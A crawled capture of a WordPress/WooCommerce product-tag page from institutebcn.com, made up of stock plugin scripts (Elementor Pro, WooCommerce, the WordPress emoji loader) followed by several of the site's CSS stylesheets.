var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","nonce":"97ed92cdcd","urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/institutebcn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/institutebcn.com","checkout_page_url":"https:\/\/institutebcn.com","fragments_nonce":"1d533497d0"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutebcn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://institutebcn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://institutebcn.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":248713156,"store_id":"0ffd1926-e205-4c4a-ad52-37e3f08d16da","ui":null,"url":"https://institutebcn.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;Hyaluronic Acid\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1769129510
body_size: 74
content:
				@font-face {
					font-family: 'monserrat';
					src: url('/wp-content/uploads/useanyfont/9576Monserrat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9576Monserrat.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.monserrat{font-family: 'monserrat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768925381
body_size: 524
content:
.elementor-12860 .elementor-element.elementor-element-b83a435 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-b83a435{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-2ea45a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__container{min-height:10px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__submit{min-width:10px;}body:not(.rtl) .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-left:calc(10px / 3);}body.rtl .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__input, .elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(10px / 3);padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{--e-search-form-icon-size-minimal:15px;}.elementor-12860 .elementor-element.elementor-element-653370c input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-12860 .elementor-element.elementor-element-653370c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-d247b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}@media(max-width:896px){.elementor-12860 .elementor-element.elementor-element-10f085e{width:100%;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-underline .elementor-item:after,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-overline .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:before,
					 .elementor-12860 .elementor-element.elementor-element-a85980a .e--pointer-double-line .elementor-item:after{height:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768925389
body_size: 1263
content:
.elementor-284 .elementor-element.elementor-element-23bf53f:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545c5c;}.elementor-284 .elementor-element.elementor-element-23bf53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-23bf53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-284 .elementor-element.elementor-element-7f58e98{text-align:center;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-widget-container{text-align:center;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon i{color:#545C5C;}.elementor-284 .elementor-element.elementor-element-f7c33f6 .elementor-social-icon svg{fill:#545C5C;}.elementor-284 .elementor-element.elementor-element-80a1674 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2e7d374{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-df16a18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-df16a18{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1b42c58{text-align:start;font-size:12px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4472bc1{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c{text-align:start;font-size:14px;font-weight:bold;line-height:10px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:20px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:19px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-def1ff6{text-align:start;font-size:12px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b08707c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-f89f21f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-f89f21f{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4ff0795 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-4ff0795{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-177d30e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-6f22550{text-align:start;font-weight:bold;line-height:16px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-30570dd{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-30570dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{width:74%;margin:0 auto;margin-left:0;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:left;padding-block-start:7px;padding-block-end:7px;}.elementor-284 .elementor-element.elementor-element-47dd2e1{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-69fa1b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-d3d2587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-wrapper{align-items:start;gap:8px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon{font-size:14px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title, .elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title a{font-size:12px;}.elementor-284 .elementor-element.elementor-element-d3d2587 .elementor-icon-box-title{color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-b18aede:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-b18aede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-b18aede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-b18aede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-a36559d{--divider-border-style:solid;--divider-color:#848484;--divider-border-width:1px;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider-separator{width:100%;}.elementor-284 .elementor-element.elementor-element-a36559d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-284 .elementor-element.elementor-element-d3b16d2:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-d3b16d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-d3b16d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-5136744{text-align:center;}.elementor-284 .elementor-element.elementor-element-5136744 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-4c699ec{text-align:center;}.elementor-284 .elementor-element.elementor-element-4c699ec .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-9e09d21{text-align:center;}.elementor-284 .elementor-element.elementor-element-9e09d21 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-8ac6069{text-align:center;}.elementor-284 .elementor-element.elementor-element-8ac6069 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-c7b84ea{text-align:center;}.elementor-284 .elementor-element.elementor-element-c7b84ea .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-3c4d252{text-align:center;}.elementor-284 .elementor-element.elementor-element-3c4d252 .elementor-heading-title{font-size:10px;letter-spacing:1.2px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-a1c524c:not(.elementor-motion-effects-element-type-background), .elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545C5C;}.elementor-284 .elementor-element.elementor-element-a1c524c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-284 .elementor-element.elementor-element-a1c524c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-284 .elementor-element.elementor-element-08ed998{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-c713ce9{text-align:center;}.elementor-284 .elementor-element.elementor-element-c713ce9 .elementor-heading-title{font-size:10px;letter-spacing:1.1px;color:#FFFFFF;}.elementor-284 .elementor-element.elementor-element-0a3c46e{--spacer-size:10px;}@media(min-width:897px){.elementor-284 .elementor-element.elementor-element-dad4435{width:5.674%;}.elementor-284 .elementor-element.elementor-element-ca99af0{width:88.079%;}.elementor-284 .elementor-element.elementor-element-6fd5ff2{width:5.577%;}.elementor-284 .elementor-element.elementor-element-b5b9638{width:12.936%;}.elementor-284 .elementor-element.elementor-element-cbe6be9{width:73.792%;}.elementor-284 .elementor-element.elementor-element-4e19c4b{width:12.936%;}}@media(max-width:896px){.elementor-284 .elementor-element.elementor-element-784d841 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-284 .elementor-element.elementor-element-f7c33f6{--icon-size:18px;--grid-column-gap:11px;}.elementor-284 .elementor-element.elementor-element-80a1674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-284 .elementor-element.elementor-element-2e7d374 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-e246493{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-1b42c58 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-1b42c58{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-6828508{--spacer-size:5px;}.elementor-284 .elementor-element.elementor-element-2d5c5d1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-be6950c{--spacer-size:8px;}.elementor-284 .elementor-element.elementor-element-bf4827d{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-4472bc1 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-4472bc1{line-height:0.1em;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-284 .elementor-element.elementor-element-d15e0ca > .elementor-element-populated{margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-284 .elementor-element.elementor-element-2f42f5c > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-77a0c77{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-2c0eccf{--spacer-size:10px;}.elementor-284 .elementor-element.elementor-element-def1ff6 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-6f22550 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider{text-align:center;}.elementor-284 .elementor-element.elementor-element-30570dd .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-284 .elementor-element.elementor-element-b18aede{margin-top:-19px;margin-bottom:0px;}.elementor-284 .elementor-element.elementor-element-dad4435 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768925383
body_size: 465
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-24e28e9f:#8F836B;--e-global-color-4c796b12:#23A455;--e-global-color-536c0283:#000;--e-global-color-2ad72ea4:#FFF;--e-global-color-6cf70c0:#54585A;--e-global-color-a73d3ad:#8D8D8E;--e-global-color-2419acc:#9D2235;--e-global-color-a1065ce:#EC5970;--e-global-color-a169d03:#9D2235;--e-global-color-5f7b0a6:#EF7A8C;--e-global-color-6f5bdc6:#D6C5A4;--e-global-color-016801c:#E0E0E0;--e-global-color-6ee509b:#003A70;--e-global-color-d7c3d79:#5587B6;--e-global-color-39aa458:#8A7E70;--e-global-color-76466a4:#C2B4A4;--e-global-color-bf4ae45:#9EA1A2;--e-global-color-17b872a:#C2C6C7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:896px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2
body_size: 72577
content:
/* Instgram Filters */
[class*="uael-ins"] .uael-ins-target {
    position: relative;
}

[class*="uael-ins"] .uael-ins-target::before {
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.uael-ins-normal .uael-ins-target,
.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target,
.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target::before {
    -webkit-filter: unset;
    filter: unset;
}

.uael-ins-hover-normal .uael-ins-hover:hover .uael-ins-target::before {
    background: unset;
    mix-blend-mode: unset;
}

.uael-ins-a-1977 .uael-ins-target,
.uael-ins-hover-a-1977 .uael-ins-hover:hover .uael-ins-target {

    -webkit-filter: sepia(.5) hue-rotate(-30deg) saturate(1.4);
    filter: sepia(.5) hue-rotate(-30deg) saturate(1.4);
}


.uael-ins-aden .uael-ins-target,
.uael-ins-hover-aden .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.2) brightness(1.15) saturate(1.4);
    filter: sepia(.2) brightness(1.15) saturate(1.4);
}

.uael-ins-aden .uael-ins-target::before,
.uael-ins-hover-aden .uael-ins-hover:hover .uael-ins-target::before {
    background: rgba(125, 105, 24, .1);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-earlybird .uael-ins-target,
.uael-ins-hover-earlybird .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);
    filter: sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);
}

.uael-ins-earlybird .uael-ins-target::before,
.uael-ins-hover-earlybird .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 0, rgba(125, 105, 24, .2) 100%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 0, rgba(125, 105, 24, .2) 100%);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-hudson .uael-ins-target,
.uael-ins-hover-hudson .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);
